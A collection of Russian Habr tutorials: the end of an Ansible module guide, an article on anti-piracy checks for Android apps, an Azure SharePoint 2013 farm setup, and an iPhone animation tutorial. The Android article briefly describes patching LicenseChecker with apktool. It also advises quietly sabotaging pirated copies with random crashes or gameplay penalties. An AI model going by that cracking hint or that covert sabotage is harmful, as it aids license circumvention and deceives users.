Теперь давайте это закомментируем. Допустим, нам нужно удалить нашего пользователя, а вот это, мы, как раз-таки, уже раскомментируем.
Удаляем пользователя state absent, тот же самый пользователь у нас будет удалён. И видим, что у нас была выполнена команда DROP User User New\_User. Давайте перейдём в эту консоль, и посмотрим, что у нас пользователь New\_User исчез. Было:
Действительно, исчез.
Проверим идемпотентность. Идемпотентность работает, changed false. Попробуем передать какой-нибудь state, который у нас non\_absent. Написано, что у нас FAILED, output должен быть скрыт, потому что у нас стоит no\_log: true. Давайте закомментируем. State non\_absent не поддерживается в этом модуле.
Всё работает, именно так, как мы того и хотели. Про написание модулей для Ansible это всё. Весь итоговый [код](https://gitlab.slurm.io/edu/pythonforops/-/blob/master/7.ansible/lib/ansible/modules/clickhouse.py) файла clickhouse.py. | https://habr.com/ru/post/646147/ | null | ru | null |
# Защита Android приложений от взлома
В данной статье мы кратко расскажем о том, как можно защитить свою программу от взлома, не интегрируя стандартное решение от Google и предоставим пример рабочего кода. Интересно? Просим под кат!
#### В чём слабость Google Application Licensing?
Дело в том, что данный механизм хорошо известен разработчикам и его взлом не составляет большого труда. Всё что для этого нужно — скачать apktool, найти класс LicenseChecker и слегка подправить метод checkAccess.
#### Как реализовать свою собственную защиту?
Очевидно, что любую защиту можно сломать. Данный метод не является серебрянной пулей, но он имеет право на жизнь. Для проверки уникальности приложения есть смысл проверить сертификат, которым это приложение было подписано. Информацию о сертификате можно прочитать из PackageInfo:
```
PackageInfo info =getPackageManager().getPackageInfo(getPackageName(), 0);
Signature[] signatures = info.signatures;
```
Нулевой элемент массива будет содержать необходимую информацию о ключе, которым было подписано приложение. Сохраните сам ключ, он вам понадобится совсем скоро.
Логично, что делать такую проверку в Java не имеет смысла, так как аналогичный приём с использованием apktool похоронит вашу защиту за несколько минут. Поэтому данную проверку стоит перенести на нейтив уровень.
```
const char* rsa = "PUT_YOUR_RSA_KEY_HERE";
jint verifyCertificate(JNIEnv *env, jobject obj, jobject cnt) {
jclass cls = env->GetObjectClass(cnt);
jmethodID mid = env->GetMethodID(cls, "getPackageManager",
"()Landroid/content/pm/PackageManager;");
jmethodID pnid = env->GetMethodID(cls, "getPackageName",
"()Ljava/lang/String;");
if (mid == 0 || pnid == 0) {
return ERROR;
}
jobject pacMan_o = env->CallObjectMethod(cnt, mid);
jclass pacMan = env->GetObjectClass(pacMan_o);
jstring packName = (jstring) env->CallObjectMethod(cnt, pnid);
/*flags = PackageManager.GET_SIGNATURES*/
int flags = 0x40;
mid = env->GetMethodID(pacMan, "getPackageInfo",
"(Ljava/lang/String;I)Landroid/content/pm/PackageInfo;");
if (mid == 0) {
return ERROR;
}
jobject pack_inf_o = (jobject) env->CallObjectMethod(pacMan_o, mid,
packName, flags);
jclass packinf = env->GetObjectClass(pack_inf_o);
jfieldID fid;
fid = env->GetFieldID(packinf, "signatures",
"[Landroid/content/pm/Signature;");
jobjectArray signatures = (jobjectArray) env->GetObjectField(pack_inf_o,
fid);
jobject signature0 = env->GetObjectArrayElement(signatures, 0);
mid = env->GetMethodID(env->GetObjectClass(signature0), "toByteArray",
"()[B");
jbyteArray cert = (jbyteArray) env->CallObjectMethod(signature0, mid);
if (cert == 0) {
return ERROR;
}
jclass BAIS = env->FindClass("java/io/ByteArrayInputStream");
if (BAIS == 0) {
return ERROR;
}
mid = env->GetMethodID(BAIS, "", "([B)V");
if (mid == 0) {
return ERROR;
}
jobject input = env->NewObject(BAIS, mid, cert);
jclass CF = env->FindClass("java/security/cert/CertificateFactory");
mid = env->GetStaticMethodID(CF, "getInstance",
"(Ljava/lang/String;)Ljava/security/cert/CertificateFactory;");
jstring X509 = env->NewStringUTF("X509");
jobject cf = env->CallStaticObjectMethod(CF, mid, X509);
if (cf == 0) {
return ERROR;
}
//"java/security/cert/X509Certificate"
mid = env->GetMethodID(CF, "generateCertificate",
"(Ljava/io/InputStream;)Ljava/security/cert/Certificate;");
if (mid == 0) {
return ERROR;
}
jobject c = env->CallObjectMethod(cf, mid, input);
if (c == 0) {
return ERROR;
}
jclass X509Cert = env->FindClass("java/security/cert/X509Certificate");
mid = env->GetMethodID(X509Cert, "getPublicKey",
"()Ljava/security/PublicKey;");
jobject pk = env->CallObjectMethod(c, mid);
if (pk == 0) {
return ERROR;
}
mid = env->GetMethodID(env->GetObjectClass(pk), "toString",
"()Ljava/lang/String;");
if (mid == 0) {
return ERROR;
}
jstring all = (jstring) env->CallObjectMethod(pk, mid);
const char \* all\_char = env->GetStringUTFChars(all, NULL);
char \* out = NULL;
if (all\_char != NULL) {
char \* startString = strstr(all\_char, "modulus:");
char \* end = strstr(all\_char, "public exponent");
bool isJB = false;
if (startString == NULL) {
//4.1.x
startString = strstr(all\_char, "modulus=");
end = strstr(all\_char, ",publicExponent");
isJB = true;
}
if (startString != NULL && end != NULL) {
int len;
if (isJB) {
startString += strlen("modulus=");
len = end - startString;
} else {
startString += strlen("modulus:");
len = end - startString - 5; /\* -5 for new lines\*/
}
out = new char[len + 2];
strncpy(out, startString, len);
out[len] = '\0';
}
}
env->ReleaseStringUTFChars(all, all\_char);
char \* is\_found = strstr(out, rsa);
// при отладке сертификат не проверяем
if (IS\_DEBUG) {
return is\_found != NULL ? 0 : 1;
} else {
return is\_found != NULL ? 1 :0;
}
}
```
#### Что делать дальше?
Необходимо вынести часть своего функционала в ту же библиотеку и перед тем как вернуть значение проверить сертификат на подлинность. И не забываем про фантазию, которая необходима для того, чтобы сбить с толку потенциального хакера. Допустим, вы определили, что данная копия приложения — не подлинная. Нет смысла явно говорить об этом, намного веселее добавить случайный элемент в действия программы. К примеру, если у вас игра, то можно добавить силы соперникам или сделать игрока более уязвимым. Также можно добавить случайные падения, к примеру в 10% случаев (справедливое замечание от хабраюзера[zagayevskiy](http://habrahabr.ru/users/zagayevskiy/): случайные падения испортят карму вашей программы. ). Тут всё зависит только от вас.
Вот простой пример возможной реализации:
Для начала пишем класс, который делает вызов библиотеки для получения некоторых данных.
```
public class YourClass {
static {
System.loadLibrary("name_of_library");
}
public native int getSomeValue();
public native void init(Context ctx);
}
```
Метод init нужен для того, чтобы не вызывать проверку подлинности сертификата каждый раз.
Реализация нейтив методов:
```
jint isCertCorrect = 0;
JNIEXPORT void JNICALL Java_com_your_package_YourClass_init(JNIEnv *env, jobject obj, jobject ctx) {
isCertCorrect = verifyCertificate(env, obj, ctx);
}
JNIEXPORT jint JNICALL Java_com_your_package_YourClass_getSomeValue(JNIEnv *env, jobject obj) {
if (isCertCorrect ) {
// всё по плану
} else {
// включаем фантазию тут
}
```
Данный вариант защиты также может быть взломан путём дизасемблирования, но для этого нужен совсем другой уровень знаний и намного больше времени, чем в случае с реализацией защиты на уровне Java. При наличии определённых средств есть смыл приобрести обфускатор для С кода, в этом случае взлом будет далеко не тривиальной задачей.
#### Защита приложения при наличии серверной части.
Если часть логики приложения реализована на сервере, есть смысл вынести проверку подлинности сертификата на сервер. Как вариант, можно использовать такой алгоритм действий:
1. Сервер генерирует приватный и публичный RSA ключи;
2. Клиент отправляет запрос на сервер и получает публичный ключ;
3. На клиенте реализовываем нативную библиотеку с функцией вида String getInfo(String publicKey); функция должна считать сертификат, добавить к нему некоторую случайную величину, затем зашифровать полученную строку используя публичный RSA ключ;
4. Клиент делает новый запрос на сервер, отправляя полученную строку. Сервер производит декодирование, отделение сертификата от случайной величины и проверку его на подлинность;
5. В зависимости от результатов проверки сервер реагирует на все следующие запросы клиента.
Надеемся, данный механизм поможет читателям Хабра повысить заработок со своих Android приложений. | https://habr.com/ru/post/179487/ | null | ru | null |
# Ферма SharePoint 2013 в Windows Azure. AD DC

Как вы знаете, уже можно загрузить и попробовать SharePoint 2013 (на данный момент продукт в статусе Preview).
Для того чтобы поработать с новой версией, необязательно покупать новый сервер или создавать виртуальные машины с заведомо неподходящими [требованиями](http://technet.microsoft.com/en-us/library/cc262485(v=office.15).aspx).
* [Ферма SharePoint 2013 в Windows Azure. AD DC](http://dplotnikov.wordpress.com/2012/09/28/%d1%84%d0%b5%d1%80%d0%bc%d0%b0-sharepoint-2013-%d0%b2-windows-azure-ad-dc/) (эта статья)
* [Ферма SharePoint 2013 в Windows Azure. SQL Server 2012](http://wp.me/p1dM47-k5)
* [Ферма SharePoint 2013 в Windows Azure. SharePoint 2013](http://wp.me/p1dM47-kS)
Рассмотрим, как с помощью возможностей Windows Azure создать ферму с SharePoint 2013.
#### Необходимые условия
* [Командлеты Windows Azure PowerShell](https://www.windowsazure.com/en-us/manage/downloads/)
* Подписка на Windows Azure с включенной возможностью предпросмотра виртуальных машин — бесплатно зарегистрироваться можно [здесь](http://bit.ly/WindowsAzureFreeTrial)
#### Получаем учетные данные для подписки
Чтобы выполнять все дальнейшие действия, вам понадобятся учетные данные безопасности для вашей подписки. Windows Azure позволяет загрузить файл *Publish Settings (Параметры публикации)* со всеми сведениями, которые понадобятся для управления учетной записью в вашей среде разработки.
##### Загрузка и импорт файла Publish Settings
На данном этапе нужно войти в систему на портале Windows Azure и загрузить файл с параметрами публикации. Этот файл содержит учетные данные безопасности и дополнительную информацию о подписке Windows Azure, которая будет использоваться в вашей среде разработки. Затем необходимо импортировать этот файл с использованием командлетов Windows Azure, чтобы установить сертификат и получить информацию учетной записи.
Перейдите на страницу <https://windows.azure.com/download/publishprofile.aspx> и войдите в систему с использованием учетных данных (**Microsoft Account**), которые соответствуют вашей учетной записи **Windows Azure**.
**Сохраните** файл с параметрами публикации на вашем локальном ПК.

*Загрузка файла с параметрами публикации*
Запустите **Windows** **Azure** **PowerShell** и от имени администратора.
Далее нужно импортировать файл с параметрами и сгенерируем XML-файл с вашими учетными данными с помощью PowerShell
```
Import-AzurePublishSettingsFile '[YOUR-PUBLISH-SETTINGS-PATH]'
```
Выполните следующие команды и обратите внимание на имя подписки и имя учетной записи хранения, они нам еще понадобятся
```
Get-AzureSubscription | select SubscriptionName
Get-AzureStorageAccount | select StorageAccountName[/sourcecode]
```
Выполните следующие команды, чтобы присвоить текущую учетную запись хранения вашей подписке
```
Set-AzureSubscription -SubscriptionName '[YOUR-SUBSCRIPTION-NAME]' -CurrentStorageAccount '[YOUR-STORAGE-ACCOUNT]'[/sourcecode]
```
Перейдем к настройке виртуальной сети.
#### Настраиваем виртуальную сеть
Для работы в домене Active Directory клиентам потребуются статические IP-адреса, клиенты должны подключаться к DNS-серверу, который поддерживает Active Directory. Внутренняя служба DNS (iDNS), развернутая в Windows Azure, не подойдет, поскольку она присваивает виртуальным машинам динамические IP-адреса. Для данного решения будет создана виртуальная сеть, в которой можно подключить виртуальные машины к определенным подсетям
* Виртуальная сеть под названием SP2013-VNET, префикс адреса: 192.168.0.0/16
* Подсеть под названием SP2013AD-Subnet, префикс адреса: 192.168.1.0/24
* Подсеть под названием SP2013Farm-Subnet, префикс адреса: 192.168.2.0/24
##### Создаем территориальную группу
Откройте страницу <https://manage.windowsazure.com/>. Введите учетные данные для **Windows Azure**, когда появится соответствующий запрос. На портале Windows Azure нажмите ***Networks*** *(Сети)*, ***Affinity Groups*** *(Территориальные группы)*, внизу щелкните ***Create*** *(Создать)*.
Присвойте территориальной группе имя *SP2013-AG* и выберите регион (**Region**). Чтобы создать территориальную группу, нажмите *Finish (Завершить).*

*Создание территориальной группы*
Создаем новую виртуальную сеть
Создадим новую виртуальную сеть для вашей подписки.
На портале Windows Azure нажмите **Networks** *(Сети)*, затем ***Virtual Networks*** *(Виртуальные сети)*. Внизу щелкните **Create *(Создать)***.
Присвойте новой виртуальной сети имя *SP2013-VNET*, введите описание и нажмите кнопку со стрелкой для продолжения.

*Создание новой виртуальной сети*
В поле ***Address Space*** *(Пространство адресов)* введите *192.168.0.0/16* и добавьте две подсети: *SP2013AD-Subnet* с префиксом *192.168.1.0/24* и *SP2013Farm-Subnet* с префиксом *192.168.2.0/24*.

*Добавление пространства адресов и подсетей*
Оставьте для DNS значения по умолчанию и нажмите кнопку Finish.
*Создание виртуальной сети*
Таким образом, мы создали виртуальную сеть через портал управления.
Аналогичную задачу можно выполнить и с помощью PowerShell скриптов.
##### С помощью PowerShell скрипта
**Содержимое скрипта CreateVnet****.ps****1**
```
# Подписки к Azure
Get-AzureSubscription | Select SubscriptionName
# Данные о вашей подписке
$subscriptionName = "ВАША-ПОДПИСКА"
$storageAccount = "ВАША-АККАУНТ-ХРАНИЛИЩА"
Select-AzureSubscription $subscriptionName
Set-AzureSubscription $subscriptionName -CurrentStorageAccount $storageAccount
# Список возможных территорий
Get-AzureLocation | Select Name
# Параметры территориальной группы
$AGLocation = "West US"
$AGDesc = "SharePoint 2013 Affinity Group"
$AGName = "SP2013-AG"
$AGLabel = "SP2013-AG"
# Создаем новую территориальную группу
New-AzureAffinityGroup -Location $AGLocation -Description $AGDesc -Name $AGName -Label $AGLabel
# Создаем новую виртуальную сеть
Set-AzureVNetConfig -ConfigurationPath "C:\SharePoint2013FarmVNET.xml"
```
Содержимое конфигурационного файла **SharePoint2013FarmVNET.xml**
```
192.168.0.0/16
192.168.1.0/24
192.168.2.0/24
```
#### Разворачиваем контроллер домена
Для подготовки виртуальной машины, которая станет контроллером домена, можно использовать портал Windows Azure или оболочку PowerShell.
Создаем новую виртуальную машину через портал
На портале Windows Azure нажмите ***New*** *(Новая)* и выберите ***Virtual******Machine*** *|* ***From******Gallery*** *(Виртуальная машина | Из галереи)*.

*Новая виртуальная машина из галереи*
Выберите из списка образ **Windows Server 2012**. Нажмите стрелку для продолжения.
Введите название виртуальной машины, например, *SP2013-DC1,* в поле ***Virtual Machine Name*** *(Имя виртуальной машины)* и задайте пароль для пользователя **Administrator**. Нажмите стрелку для продолжения.

*Создание новой виртуальной машины*
Имя DNS должно быть уникальным. Вы можете выбрать существующую учетную запись хранилища (**Storage Account**) или автоматически создать новую. Выберите свою виртуальную сеть из раскрывающегося списка **Region/Affinity Group/Virtual Network**. Нажмите стрелку для продолжения.
*Выбор виртуальной сети для виртуальной машины*
Установите флажок напротив **SP2013AD-Subnet** в списке ***Virtual Network Subnets*** *(Подсети виртуальной сети)*. Чтобы создать виртуальную машину, нажмите Finish.
*Выбор подсети Active Directory*
Дождитесь завершения процесса создания виртуальной машины. Щелкните имя виртуальной машины и выберите ***Dashboard*** *(Панель мониторинга).*
Нажмите ***Attach*** *(Присоединить)* в меню внизу страницы и выберите ***Attach Empty Disk*** *(Присоединить пустой диск).*

*Присоединение пустого диска*
На странице ***Attach empty disk to virtual machine*** *(Присоединение пустого диска к виртуальной машине)* задайте для параметра ***Size*** *(Размер)* значение «*20* GB» (20 ГБ) и нажмите кнопку Finish, чтобы создать диск.

*Создание нового диска*
Кроме вышеописанного метода по созданию новых машин через портал, можно воспользоваться PowerShell.
##### Создаем новую виртуальную машину с помощью PowerShell скрипта
```
# Подписки к Azure
Get-AzureSubscription | Select SubscriptionName
$subscriptionName = "ВАША-ПОДПИСКА"
$storageAccount = "ВАША-АККАУНТ-ХРАНИЛИЩА"
Select-AzureSubscription $subscriptionName
Set-AzureSubscription $subscriptionName -CurrentStorageAccount $storageAccount
# Список всех образов виртуальных машин
Get-AzureVMImage | Select ImageName
# Параметры контроллера домена #1
$vmName = 'SP2013-DC1'
$imageName = 'MSFT__Windows-Server-2012-Datacenter-201208.01-en.us-30GB.vhd'
$size = "ExtraSmall"
$subnet = 'SP2013AD-Subnet'
$password = 'pass@word1'
# Параметры виртуальной машины
$dc1 = New-AzureVMConfig -Name $vmName -InstanceSize $size -ImageName $imageName
Add-AzureProvisioningConfig -Windows -Password $password -VM $dc1 | Add-AzureDataDisk -CreateNew -DiskSizeInGB 20 -DiskLabel 'data' -LUN 0
Set-AzureSubnet -SubnetNames $subnet -VM $dc1
# Параметры облачного сервиса
$serviceName = "SP2013DC-Service"
$serviceLabel = "SP2013DC-Service"
$serviceDesc = "Domain Controller for SharePoint 2013"
$vnetname = 'SP2013-VNET'
$ag = 'SP2013-AG'
# Создаем контроллер домена
New-AzureVM -ServiceName $serviceName -ServiceLabel $serviceLabel -ServiceDescription $serviceDesc -AffinityGroup $ag -VNetName $vnetname -VMs $dc1
```
##### Создаем контроллер домена
Дождитесь завершения подготовки виртуальной машины: на это может потребоваться несколько минут. Войдите в систему на вновь созданной виртуальной машине на портале Windows Azure. Для этого необходимо перейти в раздел *Virtual Machines (Виртуальные машины)*, выбрать **SP2013-DC1** и нажать ***Connect*** *(Подключить)* внизу.
Откройте панель ***Computer Management*** *(Управление компьютером),* раскройте узел ***Storage*** *(Хранилище)* и выберите ***Disk Management*** *(Управление дисками).*

*Открываем окно Disk Management*
Выполните инициализацию диска **Disk 2**, нажав **OK** в диалоговом окне ***Initialize Disk*** *(Инициализация диска)*.

*Инициализация диска*
Щелкните правой кнопкой неразмеченное пространство на диске и выберите ***New Simple Volume*** *(Новый простой том).*
*Создание нового простого тома*
Запустится мастер создания нового простого тома **New Simple Volume Wizard**. Нажмите ***Next*** *(Далее)* и оставьте значения по умолчанию на экранах *Specify Volume Size* *(Указание размера тома)* и *Assign Drive Letter or Path* *(Назначение буквы диска или пути)*.
На экране *Format Partition* *(Форматирование раздела)* установите для поля ***Volume label*** *(Метка тома)* значение *DIT* и нажмите **Next**.
Чтобы запустить процесс форматирования, нажмите **Finish**. После того как этот процесс будет завершен, диск будет готов к использованию.

*Форматированный диск*
В Windows Server 2012 изменился механизм создания контроллера домена (DCPROMO устарел). Откройте ***Server******Manager***, далее выберите ***Управление*** (Manage) и ***Добавление ролей и возможностей*** (Add Roles and Features)

*Server**Manager*
В открывшемся мастере кликните **Next**, далее выберите пункт ***Create a domain in a new forest*** *(**Создать**домен**в**новом**лесу**)* и нажмите **Next.** Далее выберите **Role-based or feature-based installation** и нажмите **Next**

*Выбор способа добавления ролей*
Выберите сервер для добавления ролей и нажмите **Next**
*Выбор сервера для добавления ролей*
На следующем шаге выберите **Active****Directory****Domain****Services****.** После этого в появившемся окне выберите **Add****Features**

*Добавление роли* *AD**DS*
На всех следующих шагах мастера кликайте на **Next**.

*Последний шаг установки роли* *AD**DS*
Сейчас у сервера есть роль AD DS, но он еще не является контроллером домена. Чтобы сделать наш сервер DC, откройте **Server****Manager**

*Делаем сервер контроллером домена из* *Server**Manager*
Выберите пункт ***Add******a******new******forest*** *(Создать новый лес),* присвойте корневому домену (**Root****Domain****Name**) имя contoso.com и нажмите **Next**
*Выбор типа развертывания*
Выберите режим работы **Windows****Server** **2012,** используйте настройки по умолчанию для создания **DNS-сервера** и задайте пароль администратора домена (желательно отличным от пароля администратора на созданном сервере). Нажмите **Next**

*Опции контроллера домена*
В рамках данного практического занятия вы не будете осуществлять интеграцию в существующую среду Active Directory, поэтому нажмите **Next*****.***
*Предупреждающее сообщение о создании DNS*
В качестве хранилища для папок **Database**, **Log files** и **SYSVOL** укажите недавно отформатированный диск с данными (например, *F:\NTDS* для базы данных, *F:\NTDSLogs* для журналов и *F:\SYSVOL* для SYSVOL). Нажмите **Next** для продолжения.
*Настройки для местоположения папок Database, Logs и SYSVOL*
Наконец, снова нажмите **Next** и дождитесь завершения процесса настройки Active Directory, на это может потребоваться несколько минут. Когда появится запрос на перезагрузку, нажмите ***Restart Now*** *(Перезагрузить сейчас).*
Таким образом, мы создали контроллер домена для фермы SharePoint 2013. | https://habr.com/ru/post/152655/ | null | ru | null |
# Работа с базовой анимацией на iPhone
Одна из привлекательных особенностей интерфейса **Cocoa Touch** — упрощенная работа с анимацией. В этом уроке я покажу пару простых примеров создания анимации для iPhone. Наша анимация будет выполнять две задачи: перемещать объект на экране и менять его размеры в зависимости от точки касания его пользователем.
Тем, кому еще не приходилось заниматься программированием на iPhone, полезно будет ознакомится с азами **[**здесь**](http://lookapp.ru/2009/05/15/iphone-sdk-tutorials5/)**, **[здесь](http://lookapp.ru/2009/06/04/iphone-sdk-tutorials46/) и **[здесь](http://lookapp.ru/2009/07/16/iphone-sdk-tutorials80/)****. В качестве примера приведу также урок из серии [**Stanford iPhone Development**](http://www.stanford.edu/class/cs193p/cgi-bin/index.php) (английский язык), где рассматривались основы анимации движения.
Ниже выложено короткое видео приложения, которое нам предстоит создать. Как уже упоминалось выше, с ним можно делать две вещи. Один щелчок будет перемещать внутреннее представление к точке касания. При двойном касании представление будет перемещаться с изменением размеров. Ориентируясь на точки касания, приложение создавать прямоугольник с фреймом для представления.
Что ж, приступим... Первым делом нам нужен проект. Создав простое приложение **Window-Based Application**, добавим к нему представление. Для этого откройте в редакторе **Interface Builder** файл "**MainWindow.xib**", дважды щелкнув по нему. В запущенном редакторе откроем окно библиотеки **Library** (командой **Tools** -> **Library**). Один из ее элементов — компонент **View**. Перетащите его в основное окно Window, ориентируясь на изображение ниже.

Теперь нужно сообщить основному представлению, что будут разрешен многокасательный метод работы. Это можно сделать в окне инспектора, вызываемом командой "**Tools**-> **Attributes Inspector**". Убедитесь, что опция "**Multiple Touch**" в нижней части окна отмечена флажком.

Внутрь первого представления перетаскиваем второе — то самое, которое будет перемещаться и менять размер. Для второго представления нужно будет настроить ряд параметров: размер, цвет, исходное положение. Откорректировать размер и положение можно в окне инспектора размеров (**Tools** > **Size Inspector**). Я установил положение на 0, 0, размер — 30, 30. В окне инспектора атрибутов снимите флажок "**User Interaction Enabled**".

Следующий шагом создадим пользовательский подкласс "**UIView**", который будет включать весь код к этому уроку. Своему я присвоил имя "**TouchView**".


В файл "**TouchView.h**" для малого внутреннего представления (перемещающегося и меняющего размер) добавьте переменную **single instance**. Присвоим ей метку "**IBOutlet**", чтобы связать с представлением в редакторе **IB**. В итоге заголовочный файл будет выглядеть так:
> `#import
>
>
>
> @interface TouchView : UIView {
>
> IBOutlet UIView \*strechView;
>
> }
>
>
>
> @end
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Чтобы связать в **IB** представление с пользовательским классом (**custom class**), укажем имя класса для представления. Для этого в редакторе **IB** выделим основное представление и откроем для него окно инспектора "**Identity Inspector**". В поле "**Class**" в верхней части окна введите "**TouchView**".
Вернемся в редактор и свяжем малое представление с переменной экземпляра. Для этого, удерживая нажатой клавишу , щелкните на основном представлении и перетащите его на малое. В открывшемся окне появятся варианты опций для связи. Нам необходим метод "**strechView**".

Остальная часть кода относится к "**TouchView.m**". Для начала удалите все текущий код, поскольку нам не понадобится ни один из внедренных в нем методов. Впрочем, можно добавить приведенный ниже фрагмент, обрабатывающий момент касания экрана.
> `- (void)touchesBegan:(NSSet \*)touches withEvent:(UIEvent \*)event
>
> {
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Первым делом нужно запустить анимацию. За это будет отвечать метод "**beginAnimations:context:**" класса "**UIView**". Мы передаем ему имя анимации и "**nil**" в качестве контекста. В моем случае именем будет **@«MoveAndStrech»**. Для запуска и прекращения анимации обратимся к методу класса "**commitAnimations**". События между двумя запросами и представляют собой собственно анимацию. Быстро настроить поведение анимации помогут два метода: "**setAnimationDuration:**" и "**setAnimationBeginsFromCurrentState**". Функция первого, в принципе, ясна из названия, а второй сообщает анимации о том, что начинаться она будет с текущего состояния представления. Вот как будет выглядеть обновленный метод "**touchesBegan**":
> `- (void)touchesBegan:(NSSet \*)touches withEvent:(UIEvent \*)event
>
> {
>
> [UIView beginAnimations:@"MoveAndStrech" context:nil];
>
> [UIView setAnimationDuration:1];
>
> [UIView setAnimationBeginsFromCurrentState:YES];
>
>
>
> [UIView commitAnimations];
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Оставшаяся часть кода отвечает за обновление представления. Сначала рассмотрим ситуацию с одним касанием. В этом случае мы получаем объект "**UITouch**" из множества "**touches**". Затем устанавливаем центр **«strechVie**» на точку касания относительно основного представления (self). В итоге в двух простых строках имеем перемещающееся представление, следующее за касанием.
> `- (void)touchesBegan:(NSSet \*)touches withEvent:(UIEvent \*)event
>
> {
>
> [UIView beginAnimations:@"MoveAndStrech" context:nil];
>
> [UIView setAnimationDuration:1];
>
> [UIView setAnimationBeginsFromCurrentState:YES];
>
> if([touches count] == 1) {
>
> UITouch \*touch = [touches anyObject];
>
> strechView.center = [touch locationInView:self];
>
> }
>
> [UIView commitAnimations];
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Осталось лишь реализовать изменение размеров представления. Ниже мы подробно рассмотрим следующий фрагмент:
> `- (void)touchesBegan:(NSSet \*)touches withEvent:(UIEvent \*)event
>
> {
>
> [UIView beginAnimations:@"MoveAndStrech" context:nil];
>
> [UIView setAnimationDuration:1];
>
> [UIView setAnimationBeginsFromCurrentState:YES];
>
> if([touches count] == 1) {
>
> UITouch \*touch = [touches anyObject];
>
> strechView.center = [touch locationInView:self];
>
> } else if([touches count] == 2) {
>
> NSArray \*touchArray = [touches allObjects];
>
> UITouch \*touchOne = [touchArray objectAtIndex:0];
>
> UITouch \*touchTwo = [touchArray objectAtIndex:1];
>
> CGPoint pt1 = [touchOne locationInView:self];
>
> CGPoint pt2 = [touchTwo locationInView:self];
>
> CGFloat x, y, width, height;
>
> if(pt1.x < pt2.x) {
>
> x = pt1.x;
>
> width = pt2.x - pt1.x;
>
> } else {
>
> x = pt2.x;
>
> width = pt1.x - pt2.x;
>
> }
>
> if(pt1.y < pt2.y) {
>
> y = pt1.y;
>
> height = pt2.y - pt1.y;
>
> } else {
>
> y = pt2.y;
>
> height = pt1.y - pt2.y;
>
> }
>
> strechView.frame = CGRectMake(x, y, width, height);
>
> }
>
> [UIView commitAnimations];
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Для перемещения представления с изменением размеров необходимо зафиксировать два касания. Это легко выполнит метод экземпляра класса "**allObjects**" на множестве "**touches**". Получаем оба адреса и определяем верхние координаты **x** и **y**. Ширина и высота рассчитываются из разницы координат. Последним шагом задаем "**frame**" для представления с помощью "**CGRectMake**". Итоговый файл "**TouchView.m**" приведен ниже:
> `#import "TouchView.h"
>
>
>
> @implementation TouchView
>
>
>
> - (void)touchesBegan:(NSSet \*)touches withEvent:(UIEvent \*)event
>
> {
>
> [UIView beginAnimations:@"MoveAndStrech" context:nil];
>
> [UIView setAnimationDuration:1];
>
> [UIView setAnimationBeginsFromCurrentState:YES];
>
> if([touches count] == 1) {
>
> UITouch \*touch = [touches anyObject];
>
> strechView.center = [touch locationInView:self];
>
> } else if([touches count] == 2) {
>
> NSArray \*touchArray = [touches allObjects];
>
> UITouch \*touchOne = [touchArray objectAtIndex:0];
>
> UITouch \*touchTwo = [touchArray objectAtIndex:1];
>
> CGPoint pt1 = [touchOne locationInView:self];
>
> CGPoint pt2 = [touchTwo locationInView:self];
>
> CGFloat x, y, width, height;
>
> if(pt1.x < pt2.x) {
>
> x = pt1.x;
>
> width = pt2.x - pt1.x;
>
> } else {
>
> x = pt2.x;
>
> width = pt1.x - pt2.x;
>
> }
>
> if(pt1.y < pt2.y) {
>
> y = pt1.y;
>
> height = pt2.y - pt1.y;
>
> } else {
>
> y = pt2.y;
>
> height = pt1.y - pt2.y;
>
> }
>
> strechView.frame = CGRectMake(x, y, width, height);
>
> }
>
> [UIView commitAnimations];
>
> }
>
>
>
> @end
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
